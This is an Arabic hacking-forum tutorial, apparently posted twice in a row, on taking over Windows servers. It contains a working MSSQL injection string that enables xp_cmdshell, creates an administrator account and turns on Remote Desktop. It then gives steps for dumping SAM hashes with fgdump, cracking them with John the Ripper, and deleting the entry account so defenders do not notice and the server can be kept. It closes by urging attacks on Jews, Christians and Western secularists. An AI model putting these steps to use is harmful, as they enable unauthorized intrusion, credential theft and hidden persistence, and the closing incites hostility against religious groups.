INJ3CT0R-X

New Member

إرشاد المخترق الباسل إلى السيطرة على سيرفر الويندوز الفاشل

و في أول مرة و حصريا في منتدى

http://www.osoud.org/ :essen:

vbspiders.com

اليوم إن شاء الله تعالى موضوعنا تحت عنوان

إرشاد المخترق الباسل إلى السيطرة على سيرفر الويندوز الفاشل

أولا سيتم قدر الإمكان إحتواء جميع الجوانب التي تَمٌت بصلة إلى هذا الموضوع

وفي الأخير نشير إلى أفضل طريقة التي أراها مناسبة إستنادا إلى خبرتي البسيطة في التعامل

مع هذا الموضوع و أسباب ذلك

تدور محاور هذا الموضوع بشكل أساسي حول جلب كلمة أو كلمات السرّ المخزنة في نظام

الويندوز الخاصة بالمستخدمين مثل الإداريين و المستعملين

وهنا لابد لنا أن نفهم كيف يخزن الويندوز كلمات السر الخاصة بالنظام

وهذا هو أول محور نبدأ به إن شاء الله تعالى

ولعل أول سؤال يتبادر إلى ذهن القارئ

أين يخبئ الويندوز الباسوورد passwords و يحتفظ بها ؟؟؟

بداية من نظام ويندوز 2000 وحتى الآن إعتمدت مايكروسوفت على إستخدام تقنية NT وفي هذه التقنية يتم حفظ جميع كلمات السر لجميع حسابات الويندوز بطريقة مشفرة بتشفير يسمي LM Hash في ملف يسمي

SAM : Security Account Manager

أولا سوف أعطي نبدة عن : ماهو SAM File





هو ملف موجود في نظام windows بالضبط في المسار :

C:\WINDOWS\system32\config

والذي يحتوي على جميع كلمات السر المتواجدة بجهازك ... انظر الصورة

حيث لا يمكن نسخ الملف أو حذفه أو نقله من داخل الويندوز -جرب بنفسك على جهازك وسترى- مع ملاحظة أن أقصى طول للباسوورد هو 14 حرف و ملاحظة أن التشفير يتم بطريقة معينة حيث يتم تقسيم الباسوورد إلى جزئين وكل جزء بمستوى معين من التشفير .

في ويندوز فيستا قامت ويندوز بإلغاء الإعتماد علي LM و إعتمدت بشكل أساسي علي طريقة أخرى وهي NTLM وهي أصعب من LM لكن في الباسووردات الضعيفة يمكن كسرها بسهولة .

المحور الثاني

هناك عدة برامج تقوم بإلغاء باسوورد أي حساب في الويندوز بما فيها حساب الأدمن وهي طريقة فعالة جدا لمن نسي الباسوورد لكنها ليست طريقة فعالة للمستخدمين الآخرين لأن الأدمن سيعلم بالطبع أن الباسوورد تم حذفه لكن الحل الأمثل هو معرفة الباسوورد و إستخدامها وهذا بالطبع يفيد أكثر فمثلا في الشبكات حيث يوجد أدمن لجميع الأجهزة وتكون في الغالب نفس الباسوورد فإن معرفة باسوورد أحد الأجهزة سيجعلك تعرف الباقي.

طرق كسر الباسوورد

هناك عدة طرق لجلب باسورد الويندوز سأقوم بذكرها فقط دون التطرق لشرحها و أبين في الأخير ما هي أفضل طريقة

طرق كسر الباسوورد

Dictionary Attack

Brute Force Attack

Rainbow Tables

Ophcrack

Online Cracking

Cain &Abel

كل هذه الطرق فعالة عندما يكون التعامل مع جهاز أمامك لكن تكون المهمة صعبة أو شبه مستحيلة لما نتعامل مع سيرفر ويندوز و ذلك للأسباب التالية:

-أغلب هذه البرامج يقوم بتخمين الباسوورد عن طريق القاموس و ينجح فقط في حالة الباسووردات الضعيفة ويتميز بالسرعة العالية و يجب أن تكون كلمة السر موجودة في ال Word list’s حتى يتم كسرها.

-أغلب هذه البرامج يقوم بتجربة كل الباسووردات المعتادة, وينجح في معظم الأحوال ولكنه يأخذ وقت طويل جدا جدا من أجل الوصول إلى نتائج و بالرغم من أن النتائج تعتبر مضمونة إلا أنه يعتبر من المستحيل كسر الباسووردات القوية والأكثر من سبعة حروف بهذه الطريقة حيث تأخذ وقت طويل جدا و لكن الباسووردات أقل من سبعة حروف يتم كسرها وحسب قوتها في حدود يومين على الأكثر حسب إمكانيات الجهاز المستخدم.

-إستخدام Brute Force لكن و حتى يتم تقليل الوقت جمعت كافة الباسووردات الممكنة في جداول مرتبة منظمة لتسهيل عملية البحث وهي أكثر الطرق فعالية و تنجح بنسبة كبيرة جدا و لكن لإستخدام هذه الطريقة يجب أن يكون لديك الجداول والتي يمكن تحميلها من بعض المواقع التي تقدم هذه الخدمة مجانا لكن بالطبع يعتبر هذا أمر صعب جدا لأن حجم هذه الجداول كبير جدا جدا وهناك بعض المواقع المجانية التي تقدم خدمة فك الهاش مجانا ولكن عليك إنتظار دورك في الصف .

-نقف وقفة مع برنامج

Ophcrack

وهو تطوير لفكرة Rainbow Tables وتتميز بالسرعة الفائقة في كسر أي باسوورد في ثواني قليلة و يتميز أيضا بالتحديث المستمر ولكن الجداول غير مجانية ولكن توجد أسطوانة لايف مجانية تحوي بعض هذه الجداول لكن الجداول الأصلية يمكنها كسر أكثر من 99% من الهاش و بسرعة كبيرة . لكن في تعقيب سابق على موضوع الأخ Cyclone الذي تطرق فيه الى برنامج Ophcrack عقبت على الأخ Islam_Lee حول عدم جدوى البرنامج مع السيرفرات لغياب قارئ الأقراص .

إذن فلا بد من وجود حل لكل هذه العقبات

فبعد كل هذا التمهيد نأتي الآن إلى اسدال الستار عن الطريقة المثلى في جلب باسورد

الويندوز بطريقة إحترافية

الطريقة تتمثل في استعمال أداة بسيطة و خفيفة تمكن من نسخ الهاشات المتواجدة داخل SAM File

إسمها Fgdump

و بعدها نقوم بفك تلك الهاشات بواسطة

john The Ripper

المحور الثالث

قبل البدأ نشرح بإيجاز أحد طرق إختراق سيرفرات الويندوز و طريقة إضافة USER

أسهل هذه الطرق هي ثغرات الحقن MSSQL INJECTION

عند إيجاد موقع مصاب

نقوم بحقنه

بهذا الأمر

كود PHP:

يضيف يوزر إسمه INJ3CT0R-X والباس INJ3CT0R-X

كود PHP:

وهذا الأمر يضيف اليوزر الذي إسمه INJ3CT0R-Xلمجموعة administrators

لكن 90% من السيرفرات عاملة disable لـــ remote desktop

ثانيا لو كانت مفعلة تكون داخل الشبكة فقط للحماية

لكن هناك حل لهذه المشكلة و هو إعادة تفعيل remote desktop عن طريق هذه الحقنة

كود PHP:

سيتم تحقيق الأهداف التالية :

1-تفعيل XP_CMDSHELL في حال تم تعطيله (SQL 2005 يعطل ذلك افتراضيا)

2-إضافة مستخدم المسمى " INJ3CT0R-X" مع كلمة السر "osoud.org" في قاعدة بيانات السيرفر

المستهدف

3-إضافة المستخدم "hacker" إلى مجموعة المسؤولين "المحلية" على قاعدة بيانات

السيرفر المستهدف

المحور الرابع

نعود الأن إلى صلب الموضوع وهو الإتصال بالسيرفر و سحب كلمات السر

الخطوة الأولى وهي الإتصال عن بعد بإستخدام Rdesktop

الخاص بالـ Linux على توزيعة BackTrack 4

تم الدخول

نقوم بفتح المتصفح ونحمل برنامج john The Ripper 171

عبر الرابط المُعد مسبقاً

ثم أداة الـــ Fgdump

بعد إنتهاء التحميل نقوم بفك الضغط عن كلا الملفين

كل برنامج في مجلد خاص به كما هو موضح في الصورة

الخطوة الموالية هي جلب الهاشات من ملف SAM عن طريق أداة Fgdump

نفتح موجه الأوامر Command Prompt

وندخل إلى المجلد الذي يحتوي على الــ Fgdump

مثلا في هذه الحالة C:\Dowloads\fgdump\Release

بتنفيذ الأمر fgdump.exe -c

C:\Dowloads\fgdump\Release>fgdump.exe -c

بمجرد الضغط على Enter تبدأ الأداة بجلب الهاشات بسرعة فائقة لا تتجاوز ثانية أو ثانيتين

وظهور رسالة Passwords Dumped successfully

ما يعني نجاح سحب الهاشات من النظام

ستلاحظ عند فتح مجلد الأداة على المسار C:\Dowloads\fgdump\Release

ظهور ملف جديد إسمه 127.0.0.1.pwdump

الذي يحتوي على جميع الهاشات

لو أردنا أن نشاهد محتوى هذا الملف و رؤية الهاشات فيمكننا ذلك

كما هو موضح في الصورة الموالية

نقوم بنسخ 127.0.0.1.pwdump

و لصقه داخل مجلد برنامج الــ john

على المسار C:\Downloads\john171w\john1701\run

كما هو موضح في الصورة

ثم نفتح مرة ثانية موجه الأوامر Command Prompt

وندخل على مجلد برنامج الــ john من أجل فك الهاشات الموجودة داخل ملف

127.0.0.1.pwdump

على المسار

C:\Downloads\john171w\john1701\run

بتنفيذ الأمر

john-386.exe 127.0.0.1.pwdump

هكذا

C:\Downloads\john171w\john1701\run>john-386.exe 127.0.0.1.pwdump

بعد ثواني قليلة تبدأ الأداة في فك الهاشات بسرعة كبيرة و قد تستغرق بعضها بضع ساعات أو أكثر على حسب قوة الباسوررد

في حالة ما تم فك الهاش المطلوب خاصة هاش المدير العام

أود توضيح نقطة معينة ستجد في بعض الأحيان أن نفس الإسم يظهر مرتين و أمامه باس مختلف

بهذا الشكل

كود PHP:

لاحظ معي على سبيل المثال Administrator يوجد (Administrator:1) و (Administrator:2) و كل واحد أمامه باس مختلف عن الأخر

لكي أحصل على الباس النهائي أجمع 1+2 بهذا الشكل

(Administrator:1) زائد (Administrator:2) يساوي mypass زائد word إذن

Administrator =mypassword

أما اليوزر الذي ليس بجنبه رقم فالباسوورد الذي يقابله هو النهائي مثل SABER (saber)

الآن وبعدما تم الحصول على باسورد الأدمن الرئيسي يجب علينا أن نحذف اليوزر الذي دخلنا

به في بادئ الأمر لأن هدفنا هنا هو الإحتفاظ بالسيرفر و الإستفادة منه لأطول مدة ممكنة

لأنه لو تركنا اليوزر فسوف يكتشف فريق الأمن الخاص بالسيرفر أو شركة الإستضافة أمرك و

يقمون يتغيير كلمات السر و يضيع منك السيرفر.

والسبيل إلى ذلك بغاية البساطة...تابع...

من

start >>>run

أكتب داخل خانة الــ run

كود PHP:

كما هو ملاحظ في الصورة

ستظهر لك نافذة جديدة إسمها User accounts

يمكنك من خلالها إضافة يوزر جديد أو تغيير كلمة سر أي مستخدم أو حذفه

كما هو موضح في الصورة

ثم تقوم بإختيار إسم المستخدم الذي قمت بالدخول به في بادئ الأمر ثم تضغط على حذف

remove

ومبروك عليك السيرفر يا أسد

وفي الختام أنا أبرأ إلى الله من كل من يستخدم هذه الطريقة في إيذاء إخوانه المسلمين أو الإطلاع على أسرارهم و عوراتهم أو سرقة كلمات سرالأساتذة كما يفعل المشاغب Cyclone

ولكن وجهوا سهامكم إلى أعداء الإسلام و المسلمين من الكفار المحاربين من يهود أو نصارى أو مجوس أو أبواق الغرب العلمانين هداهم الله.

أحبتي في الله! هذا والله أعلم وما كان من توفيق فمن الله، وما كان من خطأ أو سهو أو زلل أو نسيان فمني ومن الشيطان، والله ورسوله منه براء، وأعوذ بالله أن أذكركم به وأنساه.

تحياتي لكم كان معكم

http://www.osoud.org/ :essen:

vbspiders.com

اليوم إن شاء الله تعالى موضوعنا تحت عنوان

إرشاد المخترق الباسل إلى السيطرة على سيرفر الويندوز الفاشل

أولا سيتم قدر الإمكان إحتواء جميع الجوانب التي تَمٌت بصلة إلى هذا الموضوع

وفي الأخير نشير إلى أفضل طريقة التي أراها مناسبة إستنادا إلى خبرتي البسيطة في التعامل

مع هذا الموضوع و أسباب ذلك

تدور محاور هذا الموضوع بشكل أساسي حول جلب كلمة أو كلمات السرّ المخزنة في نظام

الويندوز الخاصة بالمستخدمين مثل الإداريين و المستعملين

وهنا لابد لنا أن نفهم كيف يخزن الويندوز كلمات السر الخاصة بالنظام

وهذا هو أول محور نبدأ به إن شاء الله تعالى

ولعل أول سؤال يتبادر إلى ذهن القارئ

أين يخبئ الويندوز الباسوورد passwords و يحتفظ بها ؟؟؟

بداية من نظام ويندوز 2000 وحتى الآن إعتمدت مايكروسوفت على إستخدام تقنية NT وفي هذه التقنية يتم حفظ جميع كلمات السر لجميع حسابات الويندوز بطريقة مشفرة بتشفير يسمي LM Hash في ملف يسمي

SAM : Security Account Manager

أولا سوف أعطي نبدة عن : ماهو SAM File

هو ملف موجود في نظام windows بالضبط في المسار :

C:\WINDOWS\system32\config

والذي يحتوي على جميع كلمات السر المتواجدة بجهازك ... انظر الصورة

حيث لا يمكن نسخ الملف أو حذفه أو نقله من داخل الويندوز -جرب بنفسك على جهازك وسترى- مع ملاحظة أن أقصى طول للباسوورد هو 14 حرف و ملاحظة أن التشفير يتم بطريقة معينة حيث يتم تقسيم الباسوورد إلى جزئين وكل جزء بمستوى معين من التشفير .

في ويندوز فيستا قامت ويندوز بإلغاء الإعتماد علي LM و إعتمدت بشكل أساسي علي طريقة أخرى وهي NTLM وهي أصعب من LM لكن في الباسووردات الضعيفة يمكن كسرها بسهولة .

المحور الثاني

هناك عدة برامج تقوم بإلغاء باسوورد أي حساب في الويندوز بما فيها حساب الأدمن وهي طريقة فعالة جدا لمن نسي الباسوورد لكنها ليست طريقة فعالة للمستخدمين الآخرين لأن الأدمن سيعلم بالطبع أن الباسوورد تم حذفه لكن الحل الأمثل هو معرفة الباسوورد و إستخدامها وهذا بالطبع يفيد أكثر فمثلا في الشبكات حيث يوجد أدمن لجميع الأجهزة وتكون في الغالب نفس الباسوورد فإن معرفة باسوورد أحد الأجهزة سيجعلك تعرف الباقي.

طرق كسر الباسوورد

هناك عدة طرق لجلب باسورد الويندوز سأقوم بذكرها فقط دون التطرق لشرحها و أبين في الأخير ما هي أفضل طريقة

طرق كسر الباسوورد

Dictionary Attack

Brute Force Attack

Rainbow Tables

Ophcrack

Online Cracking

Cain &Abel

كل هذه الطرق فعالة عندما يكون التعامل مع جهاز أمامك لكن تكون المهمة صعبة أو شبه مستحيلة لما نتعامل مع سيرفر ويندوز و ذلك للأسباب التالية:

-أغلب هذه البرامج يقوم بتخمين الباسوورد عن طريق القاموس و ينجح فقط في حالة الباسووردات الضعيفة ويتميز بالسرعة العالية و يجب أن تكون كلمة السر موجودة في ال Word list’s حتى يتم كسرها.

-أغلب هذه البرامج يقوم بتجربة كل الباسووردات المعتادة, وينجح في معظم الأحوال ولكنه يأخذ وقت طويل جدا جدا من أجل الوصول إلى نتائج و بالرغم من أن النتائج تعتبر مضمونة إلا أنه يعتبر من المستحيل كسر الباسووردات القوية والأكثر من سبعة حروف بهذه الطريقة حيث تأخذ وقت طويل جدا و لكن الباسووردات أقل من سبعة حروف يتم كسرها وحسب قوتها في حدود يومين على الأكثر حسب إمكانيات الجهاز المستخدم.

-إستخدام Brute Force لكن و حتى يتم تقليل الوقت جمعت كافة الباسووردات الممكنة في جداول مرتبة منظمة لتسهيل عملية البحث وهي أكثر الطرق فعالية و تنجح بنسبة كبيرة جدا و لكن لإستخدام هذه الطريقة يجب أن يكون لديك الجداول والتي يمكن تحميلها من بعض المواقع التي تقدم هذه الخدمة مجانا لكن بالطبع يعتبر هذا أمر صعب جدا لأن حجم هذه الجداول كبير جدا جدا وهناك بعض المواقع المجانية التي تقدم خدمة فك الهاش مجانا ولكن عليك إنتظار دورك في الصف .

-نقف وقفة مع برنامج

Ophcrack

وهو تطوير لفكرة Rainbow Tables وتتميز بالسرعة الفائقة في كسر أي باسوورد في ثواني قليلة و يتميز أيضا بالتحديث المستمر ولكن الجداول غير مجانية ولكن توجد أسطوانة لايف مجانية تحوي بعض هذه الجداول لكن الجداول الأصلية يمكنها كسر أكثر من 99% من الهاش و بسرعة كبيرة . لكن في تعقيب سابق على موضوع الأخ Cyclone الذي تطرق فيه الى برنامج Ophcrack عقبت على الأخ Islam_Lee حول عدم جدوى البرنامج مع السيرفرات لغياب قارئ الأقراص .

إذن فلا بد من وجود حل لكل هذه العقبات

فبعد كل هذا التمهيد نأتي الآن إلى اسدال الستار عن الطريقة المثلى في جلب باسورد

الويندوز بطريقة إحترافية

الطريقة تتمثل في استعمال أداة بسيطة و خفيفة تمكن من نسخ الهاشات المتواجدة داخل SAM File

إسمها Fgdump

و بعدها نقوم بفك تلك الهاشات بواسطة

john The Ripper

المحور الثالث

قبل البدأ نشرح بإيجاز أحد طرق إختراق سيرفرات الويندوز و طريقة إضافة USER

أسهل هذه الطرق هي ثغرات الحقن MSSQL INJECTION

عند إيجاد موقع مصاب

نقوم بحقنه

بهذا الأمر

كود PHP:

يضيف يوزر إسمه INJ3CT0R-X والباس INJ3CT0R-X

كود PHP:

وهذا الأمر يضيف اليوزر الذي إسمه INJ3CT0R-Xلمجموعة administrators

لكن 90% من السيرفرات عاملة disable لـــ remote desktop

ثانيا لو كانت مفعلة تكون داخل الشبكة فقط للحماية

لكن هناك حل لهذه المشكلة و هو إعادة تفعيل remote desktop عن طريق هذه الحقنة

كود PHP:

?id=1'; EXEC sp_configure 'show advanced options',1 ; RECONFIGURE ; EXEC sp_configure 'xp_cmdshell',1 ; RECONFIGURE ; exec master..xp_cmdshell 'net user INJ3CT0R-X osoud.org/add'; exec master..xp_cmdshell 'net localgroup administrators INJ3CT0R-X /add'; EXECUTE master.dbo.xp_regwrite N'HKEY_LOCAL_MACHINE',N'SYSTEMCurrentControlSetControlTerminal Server',N'fDenyTSConnections',N'REG_DWORD,0;--

سيتم تحقيق الأهداف التالية :

1-تفعيل XP_CMDSHELL في حال تم تعطيله (SQL 2005 يعطل ذلك افتراضيا)

2-إضافة مستخدم المسمى " INJ3CT0R-X" مع كلمة السر "osoud.org" في قاعدة بيانات السيرفر

المستهدف

3-إضافة المستخدم "hacker" إلى مجموعة المسؤولين "المحلية" على قاعدة بيانات

السيرفر المستهدف

المحور الرابع

نعود الأن إلى صلب الموضوع وهو الإتصال بالسيرفر و سحب كلمات السر

الخطوة الأولى وهي الإتصال عن بعد بإستخدام Rdesktop

الخاص بالـ Linux على توزيعة BackTrack 4

تم الدخول

نقوم بفتح المتصفح ونحمل برنامج john The Ripper 171

عبر الرابط المُعد مسبقاً

ثم أداة الـــ Fgdump

بعد إنتهاء التحميل نقوم بفك الضغط عن كلا الملفين

كل برنامج في مجلد خاص به كما هو موضح في الصورة

الخطوة الموالية هي جلب الهاشات من ملف SAM عن طريق أداة Fgdump

نفتح موجه الأوامر Command Prompt

وندخل إلى المجلد الذي يحتوي على الــ Fgdump

مثلا في هذه الحالة C:\Dowloads\fgdump\Release

بتنفيذ الأمر fgdump.exe -c

C:\Dowloads\fgdump\Release>fgdump.exe -c

بمجرد الضغط على Enter تبدأ الأداة بجلب الهاشات بسرعة فائقة لا تتجاوز ثانية أو ثانيتين

وظهور رسالة Passwords Dumped successfully

ما يعني نجاح سحب الهاشات من النظام

ستلاحظ عند فتح مجلد الأداة على المسار C:\Dowloads\fgdump\Release

ظهور ملف جديد إسمه 127.0.0.1.pwdump

الذي يحتوي على جميع الهاشات

لو أردنا أن نشاهد محتوى هذا الملف و رؤية الهاشات فيمكننا ذلك

كما هو موضح في الصورة الموالية

نقوم بنسخ 127.0.0.1.pwdump

و لصقه داخل مجلد برنامج الــ john

على المسار C:\Downloads\john171w\john1701\run

كما هو موضح في الصورة

ثم نفتح مرة ثانية موجه الأوامر Command Prompt

وندخل على مجلد برنامج الــ john من أجل فك الهاشات الموجودة داخل ملف

127.0.0.1.pwdump

على المسار

C:\Downloads\john171w\john1701\run

بتنفيذ الأمر

john-386.exe 127.0.0.1.pwdump

هكذا

C:\Downloads\john171w\john1701\run>john-386.exe 127.0.0.1.pwdump

بعد ثواني قليلة تبدأ الأداة في فك الهاشات بسرعة كبيرة و قد تستغرق بعضها بضع ساعات أو أكثر على حسب قوة الباسوررد

في حالة ما تم فك الهاش المطلوب خاصة هاش المدير العام

أود توضيح نقطة معينة ستجد في بعض الأحيان أن نفس الإسم يظهر مرتين و أمامه باس مختلف

بهذا الشكل

كود PHP:

SABER (saber) me@ (admin:2) find12 (user:1) 123456 (cowboy) 3 (user:2) word (Administrator:2) 1ted (cool:2) mypass (Administrator:1) not001 (admin:1) loseE00 (cool:1)

لاحظ معي على سبيل المثال Administrator يوجد (Administrator:1) و (Administrator:2) و كل واحد أمامه باس مختلف عن الأخر

لكي أحصل على الباس النهائي أجمع 1+2 بهذا الشكل

(Administrator:1) زائد (Administrator:2) يساوي mypass زائد word إذن

Administrator =mypassword

أما اليوزر الذي ليس بجنبه رقم فالباسوورد الذي يقابله هو النهائي مثل SABER (saber)

الآن وبعدما تم الحصول على باسورد الأدمن الرئيسي يجب علينا أن نحذف اليوزر الذي دخلنا

به في بادئ الأمر لأن هدفنا هنا هو الإحتفاظ بالسيرفر و الإستفادة منه لأطول مدة ممكنة

لأنه لو تركنا اليوزر فسوف يكتشف فريق الأمن الخاص بالسيرفر أو شركة الإستضافة أمرك و

يقمون يتغيير كلمات السر و يضيع منك السيرفر.

والسبيل إلى ذلك بغاية البساطة...تابع...

من

start >>>run

أكتب داخل خانة الــ run

كود PHP:

control passwords2

كما هو ملاحظ في الصورة

ستظهر لك نافذة جديدة إسمها User accounts

يمكنك من خلالها إضافة يوزر جديد أو تغيير كلمة سر أي مستخدم أو حذفه

كما هو موضح في الصورة

ثم تقوم بإختيار إسم المستخدم الذي قمت بالدخول به في بادئ الأمر ثم تضغط على حذف

remove

ومبروك عليك السيرفر يا أسد

وفي الختام أنا أبرأ إلى الله من كل من يستخدم هذه الطريقة في إيذاء إخوانه المسلمين أو الإطلاع على أسرارهم و عوراتهم أو سرقة كلمات سرالأساتذة كما يفعل المشاغب Cyclone

ولكن وجهوا سهامكم إلى أعداء الإسلام و المسلمين من الكفار المحاربين من يهود أو نصارى أو مجوس أو أبواق الغرب العلمانين هداهم الله.

أحبتي في الله! هذا والله أعلم وما كان من توفيق فمن الله، وما كان من خطأ أو سهو أو زلل أو نسيان فمني ومن الشيطان، والله ورسوله منه براء، وأعوذ بالله أن أذكركم به وأنساه.

تحياتي لكم كان معكم

اسم الموضوع : إرشاد المخترق الباسل إلى السيطرة على سيرفر الويندوز الفاشل

|

المصدر : حمـــاية السيــرفرات والمواقـــع